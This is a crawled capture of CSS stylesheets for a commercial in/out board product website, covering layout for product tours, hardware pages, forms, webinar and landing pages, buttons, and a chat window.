        margin-right: 20px;
}
.tour-navigation p {
	border-top: 1px solid #dddddd;
	padding-top: 5px;
	line-height: 100%;
	margin-bottom: 1px;
	padding-bottom: 5px;
	margin-top: 1px;
	padding-left: 5px;
}
.tour-navigation a:hover {
	color: #0267c5 !important;
	text-decoration: none !important;
}
.tour-navigation p:hover {
	background-color: #ffffff;
}
.product-tour-content {
}
img.product-tour-content-image {
	float: right;
}
.product-tour-content h2 {
	padding-top: 70px;
	margin-bottom: 50px;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
	margin-left: 295px;
}
.product-tour-content table td {
	font-size: 16px;
	padding: 0 0 10px 0;
}
img.tour-check {
	padding-right: 10px;
}
.tour-current a {
	color: #0267c5 !important;
	text-decoration: none !important;
}
p.tour-current {
	background: #ffffff;
}
img.product-tour-content-image.bpad {
        padding-bottom: 40px;
}
td.tour-list li {
	font-size: 16px;
}
td.tour-list {
	padding-bottom: 0 !important;
}
td.tour-list ul {
        margin-top: 0px;
}
img.tour-next-button {
       position: absolute;
       top: 440px;
       left: 530px;
}
img.tour-previous-button {
      position: absolute;
      top: 440px;
      left: 470px;
}
.tour-page {
	margin-bottom: 20px;
}
a.tour-link {
	margin-right: 20px;
}

/******PRODUCTS, SOLUTIONS, HARDWARE, SOFTWARE PAGE******/

.table-products-page {
	margin-bottom: 50px;
}
.solutions-page {
	margin-top: -20px;
        margin-bottom: 40px;
}
p.features-page {
	margin-bottom: 40px;
}
table.about-table-products {
	float: right;
	background: #f5f5f5;
	border: 1px solid #dddddd;
	padding: 10px;
	margin: 30px 0 30px 35px;
}
img.features-time-attendance {
	padding-left: 20px;
	padding-top: 20px;
}
img.features-calendar {
	padding-right: 20px;
}
table.hardware-software-overview p {
	margin-top: 0;
}
table.solutions-overview-table td {
  	padding-top: 15px;
}
table.solutions-overview-table {
  	margin-bottom: 10px;
  	margin-top: 25px;
}
table.lifeboat-checkin td {
  	padding-bottom: 5px;
 	font-weight: bold;
 	color: #323f51;
	font-size: 13px;
}
table.lifeboat-checkin img {
  	width: 55px;
}
.case-studies img {
  padding-right: 10px;
}

.kiosk-packages h3 {
  margin-bottom: 0 !important;
  margin-top: 20px;
}
p.hardware-price {
  font-size: 16px;
}
table.hardware-stands {
  margin-top: 30px;
  margin-bottom: 60px;
}
table.hardware-stands img {
  margin-top: 5px;
  margin-bottom: 5px;
}
a.hardware-buy {
  background: #6aa200;
  color: #ffffff;
  padding: 10px 40px 9px 40px;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
a.hardware-buy: hover {
  color: #ffffff;
}
.hardware-specs-tab {
  margin: 20px;
}
.hardware-overview-tab {
  margin: 20px;
}
.hardware-overview-tab p {
  padding-right: 20px;
}
.hardware-overview-tab table {
  margin-top: 25px;
}
table.hardware-intro {
  margin-bottom: 30px;
}
tr.hardware-overview-title h5 {
  padding-bottom: 2px;
  padding-top: 25px;
  font-weight: normal;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 20px;
  margin-right: 35px;
}
tr.hardware-overview-price td {
  font-size: 13px;
  padding-bottom: 15px;
  padding-top: 15px;
}
table.hardware-table {
  margin-bottom: 50px;
}
table.hardware-software-overview td {
  padding-right: 20px;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
  float: right !important;
  margin-top: -10px;
  padding: 8px 30px 8px 30px;
  font-size: 16px;
}
table.hardware-stands-table p.hardware-price {
  margin-bottom: 30px;
}
table.stand-accessories-table img {
  width: 160px;
  border: 1px solid #dddddd;
  margin-right: 15px;
}
table.stand-accessories-table a.hardware-buy {
  float: right;
  margin-right: 35px;
  margin-top: -10px;
  font-size: 14px;
  padding: 8px 20px 7px 20px;
}
table.stand-accessories-table td.hardware-price {
  padding-bottom: 35px;
}
table.stand-accessories-table h3 {
  border-bottom: 1px solid #dddddd;
  margin-right: 20px;
  padding-bottom: 5px;
}
table.stand-accessories-table h2 {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 30px;
}
table.stand-accessories-table td.hardware-price p {
  font-size: 16px;
}
table.door-lock-table a.hardware-buy {
  margin-top: -10px;
  font-size: 14px;
  padding: 8px 20px 7px 20px;
  margin-left: 25px;
}
table.door-lock-table td.hardware-price p {
  font-size: 16px;
  margin-bottom: 35px;
}
table.badge-card-styles {
  margin-top: 30px;
}
table.badge-card-styles img {
  margin-top: 15px;
}
table.badge-card-styles td {
  padding-right: 20px;
}
a.hardware-overview-button {
  float: right;
  margin-right: 35px;
  background: #ffffff;
  padding: 5px 15px;
  font-size: 11px;
  color: #333333;
  margin-top: -5px;
  letter-spacing: 1px;
  border: 1px solid #333333;
}
a.hardware-overview-button:hover {
  color: #ffffff;
  background: #6aa200;
  border: 1px solid #6aa200;
  text-decoration: none;
}
a.homepage-slider-title {
	color: #0055a5 !important;
	font-weight: normal !important;
}
a.homepage-slider-title:hover {
	text-decoration: none !important;
	color: #0055a5 !important;
}
a.homepage-slider-free-trial {
  background: #6aa200;
  padding: 12px 44px;
  font-size: 15px;
  text-transform: uppercase;
  color: #ffffff !important;
  letter-spacing: 1px;
}
.hardware-table a:hover {
  text-decoration: none !important;
}
.extra-hardware-padding {
  padding-left: 20px;
  padding-bottom: 30px;
}
.slide-inner .hardware-models-tab, .slide-inner .hardware-addon-tab {
  padding: 5px 20px 20px 20px;
}
td.addon-last h5,  td.models-last h5 {
	margin-right: 0 !important;
}
td.addon-last a.hardware-overview-button, td.models-last a.hardware-overview-button {
	margin-right: 0 !important;
}
div#dnn_ctr1631_ModuleContent .hardware-overview-tab {
  margin: 0;
}
td.guide-right-padding {
	padding-right: 10px;
}
td.guide-steps {
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 7px;
	color: #0055a5;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3114 {
  display: none;
}
.DnnModule.DnnModule-FormMaster.DnnModule-3113 {
  width: 190%;
}
a#dnn_ctr3113_FormMaster_cmdSubmit {
  margin-top: 10px;
  margin-left: 225px;
  width: 105px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 16px;
  font-weight: normal;
}
table#dnn_ctr3113_FormMaster_Webinar_Signup1 .SubHead {
  font-size: 14px;
}
div#dnn_ctr3113_FormMaster_ctl_e7eb1a51c8f04bcfae19c28b5ac39a58 {
  margin-left: -100px !important;
  margin-top: 15px;
}
span.dnnRadiobutton.dnnRadiobutton-checked, span.dnnRadiobutton {
  margin-right: 10px;
}
span#dnn_ctr3113_FormMaster_lblRequired1 {
  display: none;
}
/***FEATURES OVERVIEW PAGE***/

table.eioboard-features-table img {
  width: 40px;
  padding-bottom: 10px;
}
table.eioboard-features-table a {
  font-size: 13px;
  letter-spacing: 0.5px;
}
table.eioboard-features-table {
  margin-left: 5px;
}

/***SOLUTIONS PAGES***/

table.solutions-overview-table.sh {
  margin-bottom: 25px !important;
}
.title-underline {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 5px;
}
.extra-left-padding {
  padding-left: 20px;
}
.whiteboard-replacement {
  margin-bottom: 70px;
  padding-top: 10px;
  width: 720px;
}
.whiteboard-replacement img {
  padding-right: 30px;
  margin-top: -10px;
}
table.whiteboard-comparison-table td {
  padding-bottom: 10px;
}
table.whiteboard-comparison-table {
  margin-bottom: 25px;
}
table.industry-use-table img {
  margin-top: -7px;
  margin-right: 8px;
  width: 30px;
}
table.industry-use-table {
  font-size: 15px;
  color: #213f67 !important;
  margin-top: 35px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3080 {
  width: 120%;
}
img.image-left-padding.bottom-padding {
  padding-bottom: 30px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3080, div#dnn_ctr5140_ModuleContent {
  width: 120%;
}
img.image-left-padding.bottom-padding {
  padding-bottom: 30px;
}
table.hardware-options-table {
  margin-top: 40px;
}
table.hardware-options-table img {
  margin-top: 15px;
}


/******FREE TRIAL & DOWNLOADS PAGES******/

.freetrialcustomer a:hover img, .freetrialeioboard a:hover img, .EHosted a:hover img, .CHosted a:hover img {
	visibility: visible;
}
table.downloads-table h3 {
  	border-bottom: 1px solid #dddddd;
  	padding-bottom: 5px;
}
table.downloads-table td {
	padding-right: 40px;
}
.assistance-box.downloads-page {
	padding: 20px 10px 0 20px;
}
.assistance-box.downloads-page p {
  	font-size: 12px;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401, input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
	background: #6aa200;
  	color: #ffffff !important;
  	text-shadow: none;
  	border-radius: 0%;
  	padding: 10px 20px 24px 20px;
  	border: none;
  	box-shadow: none;
  	letter-spacing: 1px;
  	font-size: 13px;
  	margin-left: 200px;
  	text-align: center;
  	margin-top: -10px;
  	font-weight: bold;
  	width: 130px !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover, input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover {
	text-decoration: underline;
}
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2, 
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca {
	min-height: 80px;
}
span#dnn_ctr1501_FormMaster_lblRequired1, span#dnn_ctr1496_FormMaster_lblRequired1 {
  	display: none;
}


/******RESELLER FORM/PAGE******/

div#dnn_ctr1359_ContentPane .SubHeadR {
	vertical-align: top;
	font-size: 14px;
	font-weight: normal;
	color: #444444;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3084 {
	width: 500px;
}
.DnnModule.DnnModule-FormMaster.DnnModule-1359 {
        width: 420px;
        margin-left: -100px;
}
table#dnn_ctr1359_FormMaster_Reseller1 td {
	padding-bottom: 5px;
}
table#dnn_ctr1359_FormMaster_Reseller1 {
	margin-top: -22px;
}
div#dnn_ctr1359_FormMaster_ctl_6729e8f0934442d18c5ddf0a2990181bdiv,
div#dnn_ctr1359_FormMaster_ctl_4dc1e1c58b1f4609894826242ecdb3e6div,
div#dnn_ctr1359_FormMaster_ctl_719d902cc3ad49afaca2c128617e72e0div {
	height: 1px !important;
}
input#dnn_ctr1359_FormMaster_ctl_1ae62978941141019180fd1d78f067b4 {
  	background: #6aa200;
	color: #ffffff !important;
 	text-shadow: none;
  	border-radius: 0%;
  	padding: 10px 20px 24px 20px;
  	border: none;
  	box-shadow: none;
  	letter-spacing: 1px;
  	font-size: 13px;
	margin-left: 150px;
  	text-align: center;
  	margin-top: -60px;
  	font-weight: bold;
  	width: 130px !important;
}
input#dnn_ctr1359_FormMaster_ctl_1ae62978941141019180fd1d78f067b4:hover {
	text-decoration: underline;
}
span#dnn_ctr1359_FormMaster_lblRequired1 {
  	margin-left: 145px;
	display:none;
}
.reseller-box {
  	background: #f0f9fc;
  	border: 1px solid #dddddd;
  	margin-bottom: 5px;
  	margin-top: 15px;
  	padding: 10px 15px 10px 15px;
  	color: #323f51;
}
.reseller-box h4 {
  	margin-top: 10px;
}
.reseller-thank-you, .contact-thank-you {
  	background: #f0f9fc;
  	padding: 15px 10px 5px 20px;
  	border: 1px solid #dddddd;
  	color: #003e96;
}
.reseller-thank-you h6, .contact-thank-you h6 {
	font-weight: bold;
	font-size: 20px;
	color: #003e96;
}
.reseller-thank-you p, .contact-thank-you p {
	font-size: 16px;
  	line-height: 150%;
}
td#dnn_ctr1359_FormMaster_tdC5SCaptcha {
  padding-left: 155px !important;
}
td#dnn_ctr1359_FormMaster_tdC5SCaptcha img, td#dnn_ctr2074_FormMaster_tdC5SCaptcha img {
  padding-bottom: 10px;
}
a#dnn_ctr1359_FormMaster_cmdSubmit {
  margin-left: 150px;
  margin-top: 5px;
}
img.contact-thank-you-icon {
  padding-right: 5px;
  width: 35px;
}
/******RELEASES PAGE******/

table.releases-table td {
  	border-right: 1px solid #0055a5;
  	padding: 5px;
}
table.releases-table, table.releases-table-bottom {
  	border-left: 1px solid #0055a5;
  	border-top: 1px solid #0055a5;
  	border-bottom: 1px solid #0055a5;
}
td.releases-table-year, td.releases-table-top {
  	background: #0055a5;
  	color: #ffffff;
  	font-weight: bold;
  	padding: 5px;
  	border-top: 1px solid #0055a5;
}
td.releases-year-border {
  	border-right: 2px solid #0055a5 !important;
}
td.latest-release {
  	background: #f0f9fc;
}
table.releases-table-bottom td {
  	border-right: 1px solid #0055a5;
  	padding: 5px;
  	border-top: 1px solid #0055a5;
}
td.releases-table-year {
  border-right: 2px solid #ffffff !important;
}
 td.releases-table-top {
   border-right: 1px solid #ffffff !important;
}
td.releases-table-top.rtt-last, td.releases-table-year.rty-last {
  border-right: none !important;
}


/******CASE STUDIES******/
.case-studies-box {
	width: 200px;
	float: left;
	background-color: #f6f6f6;
	border: 1px solid #dddddd;
	margin: 2px 20px 0px 0px;
	padding: 10px;
}
.case-studies-border {
	border-top: 1px solid #dddddd;
}
.case-studies-benefits {
	border-top: 1px solid #dddddd;
  	border-bottom: 1px solid #dddddd;
  	padding-top: 20px;
  	padding-bottom: 10px;
  	margin-top: 20px;
  	margin-bottom: 20px;
}
.case-study {
	width: 720px;
	float: right;
}
.case-studies-top {
	margin-top: 10px !important;
	margin-bottom: 30px;
}

/******LIGHTBOX MODULE******/

.cs-lightbox-gallery .ThumbContainer .ThumbName {
	padding-top: 5px;
	color: #666666;
}
.cs-lightbox-gallery .ThumbContainer a.ThumbImage {
        border: 1px solid #dddddd !important;
}
.cs-lightbox-gallery .ThumbContainer a.ThumbImage:hover {
         border: 1px solid #dddddd !important;
}
.cs-quick-gallery-description-label, .cs-quick-gallery-album-label  {
        display: none;
}
.QuickGalleryGrid-pager {
  	height: 17px;
  	padding-top: 0;
}
div#dnn_ctr2035_ContentPane .cs-lightbox-gallery .ThumbContainer a.ThumbImage {
  border: none !important;
}
div#dnn_ctr2035_ContentPane .cs-lightbox-gallery {
  margin-left: -30px;
}

/******BUTTONS******/

a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
	background: #6aa200;
	color: #ffffff !important;
	text-decoration: none;
	padding: 10px 20px 8px 20px;
	font-weight: bold;
	letter-spacing: 1px;
	margin-top: 10px;
        text-transform: uppercase;
}
a.green-button {
  background: #6aa200;
  color: #ffffff !important;
  text-decoration: none;
  padding: 8px 20px 8px 20px;
  font-weight: bold;
  letter-spacing: 1px;
  margin-top: 10px;
  text-transform: none;
}
a.read-more-button:hover, a.tour-button:hover, a.free-trial-button:hover, a.learn-more-button:hover, a.green-button:hover {
	text-decoration: underline;
}

.dnnPrimaryAction, a.dnnPrimaryAction {
	background: #6aa200;
	color: #ffffff !important;
	text-shadow: none;
	border-radius: 0%;
	padding: 10px 20px 8px 20px;
	border: none;
	box-shadow: none;
	letter-spacing: 1px;
	font-size: 13px;
}
.dnnPrimaryAction:hover, a.dnnPrimaryAction:hover {
	border-color: none !important;
	background: #6aa200 !important;
}
.pd-page-buttons {
	margin-top: 20px;
	float: right;
}
.LineSeparator .Rotator_PauseButton {
	background: url(/Portals/0/images/Button/slider-play-pause-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}
.LineSeparator .Rotator_PrevButton {
	background: url(/Portals/0/images/Button/slider-previous-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}
.LineSeparator .Rotator_NextButton {
	background: url(/Portals/0/images/Button/slider-next-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}

.button_buynow img, .button_blue img, .button_grey img {
	width: 175px;
	height: 52px;
	border: 0;
}
.button_blue {
	position: relative;
	background-image: url('/Portals/0/images/Button/Blue2.png');
	white-space: nowrap;
	display: block;
	width: 175px;
	height: 52px;
	margin: 0;
	padding: 0;
}
button_blue a {
	display: block;
   	font-size: 18px;
    	font-weight: normal;
    	color: #ffffff;
	width: 175px;
	height: 52px;
	display: block;
	float: left;
	color: white;
	text-decoration: none;
}
.button_blue span {
  color: #ffffff;
  left: 57px;
  top: 16px;
  font-size: 18px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: absolute;
}
.button_buynow span {
	position: absolute;
	text-align: center;
	margin: 0px;
	padding: 0px;
	color: #ffffff;
	left: 40px;
	top: 16px;
	font-size: 18px;
	font-weight: normal;
	text-transform:uppercase;
	letter-spacing: 1px;
}
.button_grey span {
	position: absolute;
	text-align:center;
	left: 40px;
	top: 16px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 	
.button_buynow a {
	display: block;
	width: 175px;
	height: 52px;
	display: block;
	float: left;
	color: #ffffff;
	text-decoration: none;
}
.button_buynow {
	position: relative;
	background: url('/Portals/0/images/Button/grey1.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 175px;
	height: 52px;
	margin: 0;
	padding: 0;
}
.button_grey {
		position: relative;
		font-family: arial, helvetica, sans-serif;
		background: url('/Portals/0/images/Button/grey2.png') no-repeat;
		white-space: nowrap;
		display: block;
		width: 175px;
		height: 52px;
		margin: 0;
		padding: 0;
}
.button_grey a {
		display: block;
    		font-size: 18px;
    		font-weight: normal;
    		color: #ffffff;
		width: 175px;
		height: 52px;
		display: block;	
		float: left;
		color: white;
		text-decoration: none;
}
.* html a:hover {
		visibility:visible;
}
.button_blue a:hover {
		color:#ffffff;
}
.button_blue a:hover img {
		visibility:hidden;
}	

* html a:hover
{
visibility:visible;
}
.button_grey a:hover 
{
color:#ffffff;
}
.button_grey a:hover img
{
visibility:hidden;
}


* html a:hover
{
visibility:visible;
}
.button_buynow a:hover 
{
color:#ffffff;
}
.button_buynow a:hover img
{
visibility:hidden;
}

/***WEBINAR SIGNUP PAGE****/

table#dnn_ctr3113_FormMaster_Webinar_Signup1 label.SubHead {
  padding-bottom: 10px;
}
.webinar-illustration img {
  margin-bottom: 30px;
  border: 1px solid #dddddd;
}
.RadioButtons {
  margin-right: 10px;
  margin-bottom: 0;
  margin-top: 0;
}
.webinar-sidebar {
  background: #0055a5;
  color: #ffffff;
  padding: 30px;
  letter-spacing: 1px;
}
.webinar-sidebar h4 {
  color: #ffffff;
  font-size: 32px;
  margin-bottom: 25px;
  margin-top: 0;
}
.webinar-sidebar p {
  font-size: 14px;
  line-height: 140%;
}
span#dnn_ctr3113_dnnTITLE_titleLabel {
  color: #169aed;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-4115 {
  width: 300%;
}
div#dnn_ctr4115_HtmlModule_lblContent img {
  margin-right: 30px;
}
div#dnn_ctr4115_HtmlModule_lblContent h2 {
  margin-left: 375px;
  padding-top: 20px;
  font-size: 18px;
}
div#dnn_ctr4115_HtmlModule_lblContent strong {
  letter-spacing: 1px;
}
div#dnn_ctr4115_HtmlModule_lblContent p {
  line-height: 140%;
}
.webinar-thanks {
  margin-left: 2px;
  margin-bottom: 55px;
}
.webinar-thanks p {
  font-size: 14px;
}
.webinar-thanks h1 {
  font-size: 24px;
}

/******OTHER******/

.assistance-box {
	width: 200px;
	float: right;
	background: #f6f6f6;
	border: 1px solid #dddddd;
	padding: 20px 10px 0 30px;
	margin-top: 0px;
	margin-left: 20px;
}
.divider {
	display: none;
} 
.bottom-fill {
	height: 50px;
}
.x-large {
	color: #0055a5;
	font-size: 60px;
	font-weight: bold;
} 
.bluespan {
	padding: 0;
}

.help-guides img {
	padding-right: 10px;
}
.DNNEmptyPane {
	display: none;
}
.image-right-padding {
        padding-right: 20px;
}
.image-left-padding {
        padding-left: 20px;
}
.fill-100 {
       height: 100px;
}
p.call-savance-p {
      margin-top: 0;
      font-size: 16px;
      font-weight: bold;
}

.border-bottom {
        padding-bottom: 5px;
        border-bottom: 1px solid #dddddd;
}
.smalltext, .mediumtext, .largetext {
	font-family: Arial, Helvetica, sans-serif;
}
#subbodyfull {
	margin-top: 10px;
}
.extra-top-padding {
  padding-top: 20px;
}
.blue-words {
  letter-spacing: 1px;
  font-size: 14px;
  color: #213f67;
}


/******OLD TOUR BACKGROUND******/

.boxbodyTour3, .sideboxTour3, .boxheadTour3 h2, .sideboxTour5, .boxheadTour5, .boxheadTour5 h2, .boxbodyTour5, .boxbodyTour4, .boxheadTour4 h2, .sideboxTour4, boxheadTour7, sideboxTour7, .boxheadTour7 h2 .boxheadTour7, .boxbodyTour7, .boxheadTour6, .boxheadTour6 h2, .sideboxTour6, .boxbodyTour6, .boxbody6, .boxhead6, .boxhead6 h2, .sidebox6  {
	background: #ffffff;
}
.boxheadTour5 h2, .boxheadTour3 h2, .boxheadTour4 h2, .boxheadTour7 h2, .boxheadTour6 h2, .boxhead6 h2  {
	display: none;
}


/***EMAIL LANDING PAGE***/

div#dnn_ctr5144_ContentPane img {
  margin-right: 30px;
}
div#dnn_ctr5144_ContentPane h2.title-underline {
  margin-left: 375px;
  padding-top: 25px;
  font-size: 18px;
}
.letter-spacing p {
  letter-spacing: 0.5px;
}
.email-thanks {
  width: 320px;
  float: right;
  background: #0055a5 !important;
  color: #ffffff !important;
  padding: 30px !important;
  letter-spacing: 1px !important;
  margin-left: 25px;
  padding-bottom: 10px !important;
}
p.large-intro-text {
  font-size: 18px !important;
  letter-spacing: 1px !important;
  margin-bottom: 35px !important;
}
div#dnn_ctr5142_ContentPane h1.title-underline {
  margin-right: 410px;
  color: #169aed;
}
.email-thanks a {
  color: #ffffff;
  text-decoration: underline !important;
}
p.large-side-percent {
  float: left;
  font-size: 90px;
  line-height: 31px;
  color: #169aed;
  margin-right: 20px;
  text-align: center;
  padding-top: 10px;
  margin-left: -5px;
}
p.large-side-percent span {
  font-size: 25px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #169aed;
  padding-left: 5px;
}
p.lp-checks-top {
  margin-top: 25px;
  padding-bottom: 5px;
}
p.checks {
  color: #0055a5;
  font-size: 15px !important;
  margin-bottom: 0 !important;
  margin-top: 5px !important;
}
img.lp-check {
  margin-top: 0 !important;
  margin-left: 0 !important;
  margin-right: 8px !important;
  margin-bottom: 5px !important;
}
.lp-illustration {
  background: url(/portals/0/images/Solutions/Emergency%20Roll%20Call/eioboard-emergency-rollcall-webinar.png);
  height: 225px;
  background-repeat: no-repeat;
  border: 1px solid #dddddd;
  margin-bottom: 35px;
}
p.lp-quote {
  text-align: right;
  margin-left: 730px;
  padding-right: 20px;
  font-size: 18px;
  color: #ffffff;
  font-weight: bold;
  padding-top: 5px;
  text-shadow: 1px 1px #000000;
}
p.lp-quote-name {
  text-align: right;
  margin-left: 715px;
  padding-right: 20px;
  font-size: 14px;
  color: #ffffff;
  font-style: italic;
  text-shadow: 1px 1px #000000;
}
div#dnn_ctr5143_ModuleContent img {
  margin-top: 24px;
  margin-left: 10px;
  margin-bottom: 10px;
}
div#dnn_ctr5143_ModuleContent {
  margin-top: 35px;
}
div#dnn_ctr5145_ModuleContent, div#dnn_ctr5144_HtmlModule_lblContent {
  margin-top: 45px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/portals/0/portal.css?cdv=3370
body_size: 52541
content:
@import url('//fonts.googleapis.com/css?family=Cinzel');
@import url('//fonts.googleapis.com/css?family=Muli');
@import url('https://fonts.googleapis.com/css?family=Montserrat&display=swap');

/******OVERALL******/
div#dnn_contentpane {
    margin-top: 20px;
}
#container {
    margin: 0 auto;
}
p, li, .smalltext, .mediumtext, .largetext {
    font-family: Muli, Arial, sans-serif;
}
body {
    background: #f7f7f7;
    font-family: Muli, Arial, sans-serif;
    margin: 0 auto;
}
img.eioboard-logo {
    width: 200px;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
td#dnn_ContentPane {
    padding-top: 20px;
}
#logo {
    margin-left: -15px !important;
    margin-top: 7px;
}
#navbar {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 12px;
    padding-right: 1px;
    height: 32px;
    font-family: Muli, Arial, sans-serif;
}
ul.jd_menu li {
    padding: 12px 8px 11px 8px !important;
}
.header-contact {
    float: right;
    margin-top: -34px;
    color: #ffffff;
    margin-right: 130px;
    padding-bottom: 0;
    margin-bottom: 0;
}
p.header-contact strong {
    font-size: 14px;
}
p.header-contact img {
    width: 18px;
    margin-right: 5px;
    margin-top: -2px;
    vertical-align: text-top;
}
p.header-contact a {
   color: #ffffff;
}
a.customer-login {
    margin-top: 5px;
    border-radius: 3px;
    text-transform:uppercase;
    padding-top: 6px;
}
#container {
    padding: 0 40px !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    background: #ffffff;
    border: 1px solid #d8d8d8;
    margin: auto;
}
#livechat {
    margin-left: 88.5%;
    display: none;
}
.new-live-chat {
    position: fixed;
    top: 100px;
    left: 0;
    background: #06335f;
    padding: 30px 15px 30px 10px;
    color: #ffffff;
    writing-mode: vertical-rl;
    text-orientation: mixed;
}
.new-live-chat a {
    color: #ffffff !important;
    font-size: 16px;
}
.new-live-chat a:hover {
    color: #ffffff !important;
    text-decoration: none !Important;
}
div#banner {
    display:none;
}
div#Head, #Head {
    margin: 0 0px 18px 0 !important;
    font-family: 'Muli';
    letter-spacing: 1px;
    font-size: 14px !important;
    margin-right: -20px !important;
    text-transform: uppercase;
    padding-top: 7px;
    padding-bottom: 8px;
}
#footer {
    margin-left: -40px !important;
    margin-right: auto;
    padding-left: 40px;
    padding-right: 40px;
    font-family: Muli, Arial, sans-serif;
    color: #ffffff;
    padding-bottom: 40px;
    padding-top: 20px;
    font-size: 13px;
}
#footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
p.email img {
    margin-bottom: 20px;
}
#footer a.login {
    color: #293342;
}
p.loginout {
    margin-top: -15px;
    text-align: right;
}
ul.jd_menu a {
    font-family: Muli, Arial, sans-serif !important;
    font-weight: normal !important;
}
span#dnn_dnnCOPYRIGHT_lblCopyright {
    color: #ffffff;
    font-size: 12px;
}
.new-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ffffff;
    position: absolute;
    width: 1062px;
    bottom: -150px;
    display:none;
}
.new-footer p a {
    color: #ffffff;
    margin-left: 3px;
    margin-right: 3px;
}
p.copyright {
    font-size: 11px;
}
a.termscond {
    display: none;
}
p.privacy-terms {
    color: #293342;
}
p.privacy-terms a {
    opacity: 0.5;
}
h1.insidecontainer, h1 {
    font-weight:bold !Important;
}
h2 {
    color: #222222;
    font-weight: bold !important;
}
/******CHAT WINDOW******/
.chatbodymain {
    background-image: none !Important;
    background: #f6f6f6;
}
.topbannerchat #logo {
    width: 250px !important;
    margin-left: 10px !important;
    margin-top: -5px !important;
}
div#topbanneravatarcontainer {
    display: none;
}
div#chattoptoolbar {
    display: none;
}
div#chatcore {
    background-color: #f6f6f6;
    padding-top: 20px;
}
#main {
    background-color: #f6f6f6;
    border: none !important;
}
div#chatbox {
    border: 1px solid #dddddd;
    padding: 7px;
    margin: 0px -3px -3px -3px;
    border-top: 0;
    top: 124px;
}
a#livechattab {
    color: #000000;
    font-weight: normal;
    font-size: 13px;
    font-family: Muli, Arial, sans-serif;
}
select.swiftselect {
    border: 1px solid #dddddd;
    height: 25px;
}
form#chatform {
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}
input#chatfullname, input#chatemail {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
}
textarea#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 420px;
    height: 100px;
}
form#messageform {
    font-size: 13px;
    font-family: 'Noto Sans', Arial, Tahoma, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
form#messageform {
    font-size: 13px;
    font-family:Muli, Arial, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
input.rebuttonblue, input.rebuttonred {
    background-image: none !important;
    background-color: #6aa200 !important;
    width: 120px !important;
    height: 30px;
    padding: 5px 5px 4px 5px !important;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 3px;
    font-size: 12px;
}
td.fieldtitle {
    font-family: Muli, Arial, sans-serif !important;
}
/******END OVERALL******/
a, a:visited, a:link {
    color: #0486d9;
}

.slide-inner p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
table.select-eioboard-version-table img {
  padding-right: 10px;
  padding-bottom: 5px;
}
td.testimonial-logo img {
  max-width: 250px;
  max-height: 110px;
  border: 1px solid #dddddd !important;
  padding: 5px;
}
td.testimonial-logo {
  border-top: 1px solid #dddddd;
  padding-top: 10px;
}
div#dnn_ctr5759_HtmlModule_lblContent .top-note {
    margin-bottom: 23px;
}
.solutions-overview-page {
    margin-top: 45px;
}
p.solutions-side-quote-title.ta {
    text-align: center;
}
.e-mustering-screenshot-link {
    float: right;
    width: 310px;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    float: right !important;
    width: 350px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #f6f8fe;
    margin-left: -40px;
    padding-left: 30px;
